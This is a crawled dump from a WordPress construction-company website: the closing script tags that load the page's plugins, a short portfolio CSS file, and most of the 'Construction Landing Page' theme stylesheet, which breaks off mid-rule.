var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"15715f0dd1","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","lang":"uk","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/js/shortcodes.js?ver=1.1.9" id="omsc-shortcodes-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":true,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":true,"woocommerce_gallery":true,"ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","nonce":"171cbfb9bd","preview":false,"postId":3829,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_12412dd7b821cebff28ba66136ce4f51","fragment_name":"wc_fragments_12412dd7b821cebff28ba66136ce4f51","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-company/js/custom.js?ver=1.0.8" id="construction-company-custom-js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/modal-accessibility.min.js?ver=1.0.8" id="construction-landing-page-modal-accessibility-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/perfect-scrollbar.min.js?ver=1.0.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/custom.min.js?ver=1.0.8" id="construction-landing-page-custom-js"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452
body_size: 144
content:
/*sc-4754-start*/#tlp-portfolio-container-4754 .tlp-overlay {background:rgba(0,0,0,0.53);}/*sc-4754-end*//*sc-4859-start*/#tlp-portfolio-container-4859 .tlp-portfolio-item h3 a, #tlp-portfolio-container-4859 .tlp-portfolio-item h3 {font-size:20px;}/*sc-4859-end*/

--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3
body_size: 13528
content:
/*
Theme Name: Construction Landing Page
Theme URI: https://rarathemes.com/wordpress-themes/construction-landing-page/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Construction Landing Page is a free WordPress theme for construction company. It is a WordPress theme with a contact form on the homepage, and includes several Call-to-Action sections to create high converting landing pages for construction and building business websites.  Construction Landing Page is clean, responsive (mobile-friendly), speed optimized, and SEO friendly. It includes an attractive banner with a contact form, Services section, Portfolio section, Client Section, testimonial section, Banner with Call to Action Button (CTA), and social media. It is WooCommerce (online shop) compatible and translation ready. Though this theme is created to make construction companies websites, you can use to make all kinds of websites such as web agency, portfolio, e-commerce, photography, business, corporate, restaurant, video, real estate, travel, wedding, education, parallax business portfolio, hotel, church, event, music, review, fitness, affiliate, lawyer, community, sports, medical, cafe, spa, teams, band, food, hair salon, jewelry, political, football, school, university, bed and breakfast, pub, resort, squeeze page, reservation and winery websites. Check the demo at https://rarathemes.com/previews/?theme=construction-landing-page, documentation at https://docs.rarathemes.com/docs/construction-landing-page/, and get support at https://rarathemes.com/support-ticket/.
Version: 1.4.0
Tested up to: 6.6
Requires PHP: 7.3
Requires at least: 6.2
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: construction-landing-page
Tags: blog, two-columns, right-sidebar, footer-widgets, custom-background, custom-menu, custom-logo, featured-images, threaded-comments, translation-ready, full-width-template, theme-options, portfolio, e-commerce
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
Bakes And Cakes is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

:root {
  --primary-color: #f3880a;
  --primary-color-rgb: 243, 136, 10;
  --font-color: #666666;
  --secondary-color: #121212;
  --secondary-color-rgb: 18, 18, 18;
  --font-color-rgb: 102, 102, 102;
  --primary-font: 'PT Sans', sans-serif;
}

html {
  font-family: "PT Serif", serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  text-decoration: none;
  color: #bbbcc1;
  outline: none;
}

a:active,
a:hover {
  text-decoration: underline;
  color: #bbbcc1;
}

a:focus {
  outline: none;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
  color: #666;
  font-size: 18px;
  line-height: 28px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin-top: 0;
}

p {
  margin-bottom: 1.5em;
  margin-top: 0;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #f5f5f5;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  color: #666;
  font: 18px/28px "PT Sans", sans-serif;
  background: #fff;
  /* overflow-y: scroll; */
  /*position: relative;*/
  /*overflow-x: hidden;*/
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: none;
  min-width: 320px;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  quotes: "";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li>ul,
li>ol {
  margin-bottom: 0;
  margin-left: 0;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background: #f68800;
  font-size: 18px;
  font-weight: 700;
  text-shadow: none;
  color: #fff;
  border: 0;
  border-radius: 0;
  padding: 0;
  box-shadow: none;
  /*outline: none;*/
}

button:not(.wp-block-search__button):hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #e57f00;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  background: #e57f00;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: thin dotted;
  outline-offset: 2px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="date"],
textarea {
  font-size: 18px;
  line-height: 28px;
  background: #f5f5f5;
  border: 0;
  border-radius: 0;
  color: #999;
  width: 100%;
  padding: 10px 15px;
  /*outline: none;*/
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  outline: thin dotted;
  outline-offset: 2px;
}

textarea {
  width: 100%;
  height: 105px;
  resize: none;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
  color: var(--primary-color);
}

a:hover,
a:focus {
  color: var(--primary-color);
}

a:focus {
  outline: thin dotted;
  outline-offset: 2px;
}

a:hover,
a:active {
  outline: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation {
  float: right;
  margin: 7px 45px 0 0;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul:after {
  content: "";
  display: block;
  clear: both;
}

.main-navigation li {
  float: left;
  position: relative;
  margin-left: 53px;
}

.main-navigation ul li.menu-item-has-children::before {
  position: absolute;
  top: 21px;
  right: -18px;
  content: "";
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='white' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 10px;
  height: 12px;
  font-weight: 400;
}

.main-navigation ul li.menu-item-has-children ul.sub-menu li.menu-item-has-children::before {
  top: 15px;
  right: 14px;
  transform: rotate(270deg);
  -webkit-transform: rotate(270deg);
}

.main-navigation ul li:first-child {
  margin-left: 0;
}

.main-navigation a {
  display: block;
  text-decoration: none;
  color: #fff;
  padding: 0 0 37px;
}

.main-navigation a:hover,
.main-navigation a:focus {
  color: #2eb0ed;
}

.main-navigation a:focus {
  outline: thin dotted #fff;
}

.main-navigation ul ul {
  float: left;
  position: absolute;
  top: 100%;
  z-index: 99999;
  width: 229px;
  background: #272727;
  left: -99999px;
  opacity: 0;
}

.main-navigation ul li:hover>ul {
  opacity: 1;
  left: -30px;
}

.main-navigation ul li:focus-within>ul {
  opacity: 1;
  left: -30px;
}

.main-navigation ul li.focus>ul {
  opacity: 1;
  left: -30px;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul a {
  display: block;
  padding: 10px 32px;
  border-bottom: 1px solid #3c3c3c;
}

.main-navigation ul ul li {
  margin: 0;
  display: block;
  float: none;
}

.main-navigation li:hover>a,
.main-navigation li.focus>a {
  color: #2eb0ed;
}

.main-navigation ul ul :hover>a,
.main-navigation ul ul .focus>a {
  background: #313131;
  color: #fff;
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus,
.main-navigation ul ul a:focus {
  background: #313131;
  color: #fff;
}

.main-navigation ul ul li:hover>ul {
  left: 100%;
}

.main-navigation ul ul li:focus-within>ul {
  left: 100%;
}

.main-navigation ul ul li.focus>ul {
  left: 100%;
}

.main-navigation .current_page_item>a,
.main-navigation .current-menu-item>a,
.main-navigation .current_page_ancestor>a,
.main-navigation .current-menu-ancestor>a {
  color: #2eb0ed;
}

/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }

  .main-navigation ul {
    display: block;
  }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
# Fallback svg
--------------------------------------------------------------*/

svg.fallback-svg {
  vertical-align: top;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
  margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */

.widget select {
  max-width: 100%;
  margin: 0 20px 11px 24px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,

/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
  margin-bottom: 1.5em;
  margin-left: -15px;
  margin-right: -15px;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
  margin: 0 0 30px;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

.site {
  background: #fff;
}

.custom-background .site {
  margin: 20px;
}

/*common site style*/

.container {
  max-width: 1170px;
  margin: 0 auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container:after {
  content: "";
  display: block;
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row:after {
  content: "";
  display: block;
  clear: both;
}

/*header style*/

.site-header {
  background: rgba(39, 39, 39, 0.5);
  color: #fff;
  padding: 24px 0 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 3;
}

.no-banner .site-header {
  position: relative;
}

.site-header .site-branding {
  float: left;
  margin: 6px 0 0;
}

.site-header .site-branding .custom-logo-link {
  float: left;
  margin-right: 10px;
}

.site-header .site-branding .text-logo {
  float: left;
}

.site-header .site-branding .site-title {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin: 0;
  text-transform: uppercase;
}

.site-header .site-branding .site-title a {
  color: #fff;
}

.site-header .site-branding .site-title a:hover {
  text-decoration: none;
}

.site-header .site-branding .site-description {
  font-size: 15px;
  line-height: 20px;
  margin: 0;
}

.site-header .tel-link {
  float: right;
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  border: 1px solid #fff;
  padding: 7px 27px 11px 23px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

.site-header .tel-link:hover {
  text-decoration: none;
  background: #fff;
  color: #666;
}

.site-header .tel-link svg {
  font-weight: normal;
  margin: 0 10px 0 0;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  transform: rotate(90deg);
}

/*banner style*/

.banner {
  position: relative;
  padding-top: 178px;
  padding-bottom: 87px;
  background-size: cover;
  overflow: hidden;
}

.banner:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(39, 39, 39, 0.4);
}

.banner .container {
  position: relative;
  z-index: 2;
}

.banner .col {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}

.banner .text {
  font-size: 22px;
  line-height: 32px;
  color: #fff;
  margin: 186px 0 0;
}

.banner .text .title {
  font-size: 50px;
  line-height: 60px;
  font-weight: 700;
  display: block;
  margin: 0 0 6px;
}

.banner .text .title a {
  color: #fff;
}

.banner .text .title a:hover,
.banner .text .title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.banner form {
  background: #2eb0ed;
  margin-left: 95px;
  text-align: center;
  padding: 31px 53px 24px 59px;
  position: relative;
  color: #fff;
}

.banner form:after {
  content: "";
  position: absolute;
  background: url(images/bg-arrow.png) no-repeat;
  width: 124px;
  height: 90px;
  top: 70px;
  left: -175px;
}

.banner strong {
  font-size: 30px;
  line-height: 34px;
  font-weight: 700;
  display: block;
  color: #fff;
  margin: 0 0 3px;
}

.banner form p {
  overflow: hidden;
  margin: 0 0 20px;
}

.banner form input[type="text"],
.banner form input[type="email"] {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  font-size: 17px;
  /*outline: none;*/
}

.banner form input[type="text"]:focus,
.banner form input[type="email"]:focus,
.banner form textarea:focus {
  outline: thin dotted #000;
  outline-offset: -2px;
}

.banner form textarea {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  height: 102px;
  resize: none;
  font-size: 17px;
}

.banner form input[type="submit"] {
  display: block;
  width: 100%;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  background: var(--primary-color);
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: none;
  height: 72px;
  line-height: 72px;
}

.banner form input[type="submit"]:hover {
  background: #e57f00;
}

.banner form input[type="submit"]:focus {
  outline-offset: -2px;
}

/*about section style*/

.about {
  background: #f5f5f5;
  text-align: center;
  padding: 69px 0 67px;
}

.about .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
}

.about .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: #121212;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.about .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #c7c7c7;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.about .col {
  float: left;
  width: 33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.about .col .img-holder img {
  width: 100%;
  vertical-align: top;
}

.about .col .img-holder a:focus {
  outline: thin dotted #000;
}

.about .col .text-holder {
  background: #fff;
  line-height: 26px;
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.05);
  padding: 25px 25px 20px;
}

.about .col .text-holder .title {
  font-size: 20px;
  font-weight: 700;
  color: #121212;
  margin: 0 0 14px;
}

.about .col .text-holder .title a {
  color: #121212;
}

.about .col .text-holder .title a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

/*promotional block style*/

.promotional-block {
  background: url(images/img23.jpg) no-repeat;
  background-size: cover;
  position: relative;
  color: #fff;
  padding: 120px 0;
  background-attachment: fixed;
}

.promotional-block:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.35);
}

.promotional-block .holder {
  max-width: 750px;
  margin: 0 auto;
  text-align: center;
  position: relative;
  z-index: 2;
  font-size: 32px;
  line-height: 46px;
}

.promotional-block .holder strong {
  font-size: 50px;
  line-height: 58px;
}

.promotional-block .holder .btn {
  font-size: 24px;
  line-height: 72px;
  height: 72px;
  background: var(--primary-color);
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
  padding: 0 66px;
}

.promotional-block .holder .btn:hover {
  text-decoration: none;
  background: #e57f00;
}

/*our-projects section style*/

.our-projects {
  text-align: center;
  padding: 69px 0 67px;
}

.our-projects .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
}

.our-projects .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: #121212;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.our-projects .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #c7c7c7;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.our-projects .col {
  float: left;
  width: 33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.our-projects .col .img-holder {
  position: relative;
  overflow: hidden;
}

.our-projects .col .img-holder img {
  width: 100%;
  vertical-align: top;
}

.our-projects .col .text-holder {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(46, 176, 237, 0.9);
  color: #fff;
  text-align: center;
  opacity: 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
  overflow-y: auto;
}

.our-projects .col .img-holder:hover .text-holder,
.our-projects .col .img-holder:focus-within .text-holder {
  opacity: 1;
}

.our-projects .col .text-holder .table {
  display: table;
  width: 100%;
  height: 100%;
}

.our-projects .col .text-holder .table-row {
  display: table-row;
}

.our-projects .col .text-holder .table-cell {
  display: table-cell;
  vertical-align: middle;
  padding: 15px 40px;
}

.our-projects .col .text-holder .title {
  font-size: 25px;
  font-weight: 400;
  margin: 0 0 15px;
}

.our-projects .col .text-holder .btn-more {
  background: #f68800;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  display: inline-block;
  padding: 5px 15px;
  font-size: 16px;
}

.our-projects .col .text-holder .btn-more:hover {
  text-decoration: none;
